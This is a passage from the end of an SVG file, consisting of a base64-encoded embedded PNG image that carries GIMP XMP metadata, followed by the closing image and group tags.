5vcmcveG1wLyIKICAgIHhtbG5zOnRpZmY9Imh0dHA6Ly9ucy5hZG9iZS5jb20vdGlm&#10;Zi8xLjAvIgogICAgeG1sbnM6eG1wPSJodHRwOi8vbnMuYWRvYmUuY29tL3hhcC8xLjAvIgogICB4&#10;bXBNTTpEb2N1bWVudElEPSJnaW1wOmRvY2lkOmdpbXA6MTExOThmZDUtMmU4OS00YzZjLTlmNTQt&#10;Mzc2M2JkMDkxZDU0IgogICB4bXBNTTpJbnN0YW5jZUlEPSJ4bXAuaWlkOmFlYjEzMWNiLTk3M2Yt&#10;NDI0OC1iM2ExLTk4NGI4MGE2ZGZlYiIKICAgeG1wTU06T3JpZ2luYWxEb2N1bWVudElEPSJ4bXAu&#10;ZGlkOjllNDQ3ZDk1LTExYzktNDA1My1iMzgzLTRjMzFlNjg5NDc5NSIKICAgZGM6Rm9ybWF0PSJp&#10;bWFnZS9wbmciCiAgIEdJTVA6QVBJPSIyLjAiCiAgIEdJTVA6UGxhdGZvcm09IldpbmRvd3MiCiAg&#10;IEdJTVA6VGltZVN0YW1wPSIxNjk4MzI0MTE3NTc3MDUwIgogICBHSU1QOlZlcnNpb249IjIuMTAu&#10;MzQiCiAgIHRpZmY6T3JpZW50YXRpb249IjEiCiAgIHhtcDpDcmVhdG9yVG9vbD0iR0lNUCAyLjEw&#10;IgogICB4bXA6TWV0YWRhdGFEYXRlPSIyMDIzOjEwOjI2VDEzOjQxOjQ4KzAxOjAwIgogICB4bXA6&#10;TW9kaWZ5RGF0ZT0iMjAyMzoxMDoyNlQxMzo0MTo0OCswMTowMCI+CiAgIDx4bXBNTTpIaXN0b3J5&#10;PgogICAgPHJkZjpTZXE+CiAgICAgPHJkZjpsaQogICAgICBzdEV2dDphY3Rpb249InNhdmVkIgog&#10;ICAgICBzdEV2dDpjaGFuZ2VkPSIvIgogICAgICBzdEV2dDppbnN0YW5jZUlEPSJ4bXAuaWlkOjJl&#10;NjA0M2M1LWUyZWItNDdjOS1iZjA5LWExZWViODEwZWZkNSIKICAgICAgc3RFdnQ6c29mdHdhcmVB&#10;Z2VudD0iR2ltcCAyLjEwIChXaW5kb3dzKSIKICAgICAgc3RFdnQ6d2hlbj0iMjAyMy0xMC0yNlQx&#10;Mzo0MTo1NyIvPgogICAgPC9yZGY6U2VxPgogICA8L3htcE1NOkhpc3Rvcnk+CiAgPC9yZGY6RGVz&#10;Y3JpcHRpb24+CiA8L3JkZjpSREY+CjwveDp4bXBtZXRhPgogICAgICAgICAgICAgICAgICAgICAg&#10;ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg&#10;ICAgICAgICAgICAgICAgICAgICAgCiAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg&#10;ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg&#10;ICAgICAgICAKICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg&#10;ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgIAogICAg&#10;ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg&#10;ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgCiAgICAgICAgICAgICAgICAg&#10;ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg&#10;ICAgICAgICAgICAgICAgICAgICAgICAgICAKICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg&#10;ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg&#10;ICAgICAgICAgICAgIAogICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg&#10;ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg&#10;CiAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg&#10;ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAKICAgICAgICAgICAg&#10;ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg&#10;ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgIAogICAgICAgICAgICAgICAgICAgICAgICAg&#10;ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg&#10;ICAgICAgICAgICAgICAgICAgCiAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg&#10;ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg&#10;ICAgICAKICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg&#10;ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgIAogICAgICAg&#10;ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg&#10;ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgCiAgICAgICAgICAgICAgICAgICAg&#10;ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg&#10;ICAgICAgICAgICAgICAgICAgICAgICAKICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg&#10;ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg&#10;ICAgICAgICAgIAogICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg&#10;ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgCiAg&#10;ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg&#10;ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAKICAgICAgICAgICAgICAg&#10;ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg&#10;ICAgICAgICAgICAgICAgICAgICAgICAgICAgIAogICAgICAgICAgICAgICAgICAgICAgICAgICAg&#10;ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg&#10;ICAgICAgICAgICAgICAgCiAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg&#10;ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg&#10;ICAKICAgICAgICAgICAgICAgICAgICAgICAgICAgCjw/eHBhY2tldCBlbmQ9InciPz7nxk0FAAAA&#10;BmJLR0QA/wD/AP+gvaeTAAAACXBIWXMAAA3XAAAN1wFCKJt4AAAAB3RJTUUH5woaDCk5oNjARwAA&#10;DaBJREFUeNrt2bERgCAUREFxqIbiiCiDiOJoB0twTAR0twMu4s0PqbZxAACwvF5y+Nub/VXnOU0A&#10;AAAIBQAAQCgAAABCAQAAEAoAAIBQAAAAhAIAACAUAAAAoQAAAAgFAABAKAAAAEIBAAAQCgAAgFAA&#10;AACEAgAAIBQAAACEAgAAIBQAAAChAAAACAUAAEAoAAAAQgEAABAKAACAUAAAAIQCAAAgFAAAAKEA&#10;AAAIBQAAQCgAAABCAQAAEAoAAABCAQAAEAoAAIBQAAAAhAIAACAUAAAAoQAAAAgFAABAKAAAAEIB&#10;AAAQCgAAgFAAAACEAgAAIBQAAAChAAAACAUAAAChAAAACAUAAEAoAAAAQgEAABAKAACAUAAAAIQC&#10;AAAgFAAAAKEAAAAIBQAAQCgAAABCAQAAEAoAAIBQAAAAhAIAAIBQAAAAhAIAACAUAAAAoQAAAAgF&#10;AABAKAAAAEIBAAAQCgAAgFAAAACEAgAAIBQAAAChAAAACAUAAEAoAAAAQgEAAEAoAAAAQgEAABAK&#10;AACAUAAAAIQCAAAgFAAAAKEAAAAIBQAAQCgAAABCAQAAEAoAAIBQAAAAhAIAACAUAAAAoQAAAAgF&#10;AAAAoQAAANyJJpijlxysAMCuUm3DCvBtLgoAAIBQAAAAhAIAACAUAAAAoQAAAAgFAABAKAAAAEIB&#10;AAAQCgAAgFAAAACEAgAAIBQAAAChAAAACAUAAEAoAAAAQgEAAEAoAAAAQgEAABAKAACAUAAAAIQC&#10;AAAgFAAAAKEAAAAIBQAAQCgAAABCAQAAEAoAAIBQAAAAhAIAACAUAAAAoQAAACAUAAAAoQAAAAgF&#10;AABAKAAAAEIBAAAQCgAAgFAAAACEAgAAIBQAAAChAAAACAUAAEAoAAAAQgEAABAKAACAUAAAABAK&#10;AACAUAAAAIQCAAAgFAAAAKEAAAAIBQAAQCgAAABCAQAAEAoAAIBQAAAAhAIAACAUAAAAoQAAAAgF&#10;AABAKAAAAAgFAABAKAAAAEIBAAAQCgAAgFAAAACEAgAAIBQAAAChAAAACAUAAEAoAAAAQgEAABAK&#10;AACAUAAAAIQCAAAgFAAAAIQCAAAgFAAAAKEAAAAIBQAAQCgAAABCAQAAEAoAAIBQAAAAhAIAACAU&#10;AAAAoQAAAAgFAABAKAAAAEIBAAAQCgAAgFAwAQAAIBQAAAChAAAACAUAAEAoAAAAQgEAABAKAACA&#10;UAAAAIQCAAAgFAAAAKEAAAAIBQAAQCgAAABCAQAAEAoAAIBQAAAAEAoAAIBQAAAAhAIAACAUAAAA&#10;oQAAAAgFAABAKAAAAEIBAAAQCgAAgFAAAACEAgAAIBQAAAChAAAACAUAAEAoAAAACAUAAEAoAAAA&#10;QgEAABAKAACAUAAAAIQCAAAgFAAAAKEAAAAIBQAAQCgAAABCAQAAEAoAAIBQAAAAhAIAACAUAAAA&#10;hAIAACAUAAAAoQAAAAgFAABAKAAAAEIBAAAQCgAAgFAAAACEAgAAIBQAAAChAAAACAUAAEAoAAAA&#10;QgEAABAKAAAAQgEAABAKAACAUAAAAIQCAAAgFAAAAKEAAAAIBQAAQCgAAABCAQAAEAoAAIBQAAAA&#10;hAIAACAUAAAAoQAAAAgFAAAAoQAAAAgFAABAKAAAAEIBAAAQCgAAgFAAAACEAgAAIBQAAAChAAAA&#10;CAUAAEAoAAAAQgEAABAKAACAUAAAAIQCAAAgFAAAAIQCAAAgFAAAAKEAAAAIBQAAQCgAAABCAQAA&#10;EAoAAIBQAAAAhAIAACAUAAAAoQAAAAgFAABAKAAAAEIBAAAQCgAAAEIBAAAQCgAAgFAAAACEAgAA&#10;IBQAAAChAAAACAUAAEAoAAAAQgEAABAKAACAUAAAAIQCAAAgFAAAAKEAAAAIBQAAAKEAAAAIBQAA&#10;QCgAAABCAQAAEAoAAIBQAAAAhAIAACAUAAAAoQAAAAgFAABAKAAAAEIBAAAQCgAAgFAAAACEAgAA&#10;gFAAAACEAgAAIBQAAAChAAAACAUAAEAoAAAAQgEAABAKAACAUAAAAIQCAAAgFAAAAKEAAAAIBQAA&#10;QCgAAABCAQAAQCgAAABCAQAAEAoAAIBQAAAAhAIAACAUAAAAoQAAAAgFAABAKAAAAEIBAAAQCgAA&#10;gFAAAACEAgAAIBQAAAChAAAAIBQAAAChAAAACAUAAEAoAAAAQgEAABAKAACAUAAAAIQCAAAgFAAA&#10;AKEAAAAIBQAAQCgAAABCAQAAEAoAAIBQAAAAhAIAAIBQAAAAhAIAACAUAAAAoQAAAAgFAABAKAAA&#10;AEIBAAAQCgAAgFAAAACEAgAAIBQAAAChAAAACAUAAEAoAAAAQgEAAEAoAAAAQgEAABAKAACAUAAA&#10;AIQCAAAgFAAAAKEAAAAIBQAAQCgAAABCAQAAEAoAAIBQAAAAhAIAACAUAAAAoQAAACAUAAAAoQAA&#10;AAgFAABAKAAAAEIBAAAQCgAAgFAAAACEAgAAIBQAAAChAAAACAUAAEAoAAAAQgEAABAKAACAUAAA&#10;ABAKAACAUAAAAIQCAAAgFAAAAKEAAAAIBQAAQCgAAABCAQAAEAoAAIBQAAAAhAIAACAUAAAAoQAA&#10;AAgFAABAKAAAAAgFAABAKAAAAEIBAAAQCgAAgFAAAACEAgAAIBQAAAChAAAACAUAAEAoAAAAQgEA&#10;ABAKAACAUAAAAIQCAAAgFAAAAKFgAgAAQCgAAABCAQAAEAoAAIBQAAAAhAIAACAUAAAAoQAAAAgF&#10;AABAKAAAAEIBAAAQCgAAgFAAAACEAgAAIBQAAAChAAAAIBQAAAChAAAACAUAAEAoAAAAQgEAABAK&#10;AACAUAAAAIQCAAAgFAAAAKEAAAAIBQAAQCgAAABCAQAAEAoAAIBQAAAAEAoAAIBQAAAAhAIAACAU&#10;AAAAoQAAAAgFAABAKAAAAEIBAAAQCgAAgFAAAACEAgAAIBQAAAChAAAACAUAAEAoAAAACAUAAEAo&#10;AAAAQgEAABAKAACAUAAAAIQCAAAgFAAAAKEAAAAIBQAAQCgAAABCAQAAEAoAAIBQAAAAhAIAACAU&#10;AAAAhAIAACAUAAAAoQAAAAgFAABAKAAAAEIBAAAQCgAAgFAAAACEAgAAIBQAAAChAAAACAUAAEAo&#10;AAAAQgEAABAKAAAAQgEAABAKAACAUAAAAIQCAAAgFAAAAKEAAAAIBQAAQCgAAABCAQAAEAoAAIBQ&#10;AAAAhAIAACAUAAAAoQAAAAgFAABAKAAAAAgFAABAKAAAAEIBAAAQCgAAgFAAAACEAgAAIBQAAACh&#10;AAAACAUAAEAoAAAAQgEAABAKAACAUAAAAIQCAAAgFAAAAIQCAAAgFAAAAKEAAAAIBQAAQCgAAABC&#10;AQAAEAoAAIBQAAAAhAIAACAUAAAAoQAAAAgFAABAKAAAAEIBAAAQCgAAAEIBAAAQCgAAgFAAAACE&#10;AgAAIBQAAAChAAAACAUAAEAoAAAAQgEAABAKAACAUAAAAIQCAAAgFAAAUm3DCiAUAAAAoQAAACAU&#10;AAAAoQAAAAgFAABAKAAAAEIBAAAQCgAAgFAAAACEAgAAIBQAAAChAAAACAUAAEAoAAAAQgEAABAK&#10;AACAUAAAAISCCQAAAKEAAAAIBQAAQCgAAABCAQAAEAoAAIBQAAAAhAIAACAUAAAAoQAAAAgFAABA&#10;KAAAAEIBAAAQCgAAgFAAAACEAgAAgFAAAACEAgAAIBQAAAChAAAACAUAAEAoAAAAQgEAABAKAACA&#10;UAAAAIQCAAAgFAAAAKEAAAAIBQAAQCgAAABCAQAAQCgAAABCAQAAEAoAAIBQAAAAhAIAACAUAAAA&#10;oQAAAAgFAABAKAAAAEIBAAAQCgAAgFAAAACEAgAAIBQAAAChAAAAIBQAAAChAAAACAUAAEAoAAAA&#10;QgEAABAKAACAUAAAAIQCAAAgFAAAAKEAAAAIBQAAQCgAAABCAQAAEAoAAIBQAAAAEAoAAIBQAAAA&#10;hAIAACAUAAAAoQAAAAgFAABAKAAAAEIBAAAQCgAAgFAAAACEAgAAIBQAAAChAAAACAUAAEAoAAAA&#10;CAUAAEAoAAAAQgEAABAKAACAUAAAAIQCAAAgFAAAAKEAAAAIBQAAYF3RBAAAe0i1DSvwFhcFAABA&#10;KAAAAEIBAAAQCgAAgFAAAACEAgAAIBQAAAChAAAACAUAAEAoAAAAQgEAABAKAACAUAAAAIQCAAAg&#10;FAAAAKEAAAAgFAAAAKEAAAAIBQAAQCgAAABCAQAAEAoAAIBQAAAAhAIAACAUAAAAoQAAAAgFAABA&#10;KAAAAEIBAAAQCgAAgFAAAAAQCgAAgFAAAACEAgAAIBQAAAChAAAACAUAAEAoAAAAQgEAABAKAACA&#10;UAAAAIQCAAAgFAAAAKEAAAAIBQAAQCgAAAAIBQAAQCgAAABCAQAAEAoAAIBQAAAAhAIAACAUAAAA&#10;oQAAAAgFAABAKAAAAEIBAAAQCgAAgFAAAACEAgAAIBQAAACEAgAAIBQAAAChAAAACAUAAEAoAAAA&#10;QgEAABAKAACAUAAAAIQCAAAgFAAAAKEAAAAIBQAAQCgAAABCAQAAEAoAAABCAQAAEAoAAIBQAAAA&#10;hAIAACAUAAAAoQAAAAgFAABAKAAAAEIBAAAQCgAAgFAAAACEAgAAIBQAAAChAAAACAUAAEAomAAA&#10;ABAKAACAUAAAAJ67AECHFOnqK40mAAAAAElFTkSuQmCC&#10;"
       id="image1" />
  </g>
</svg>
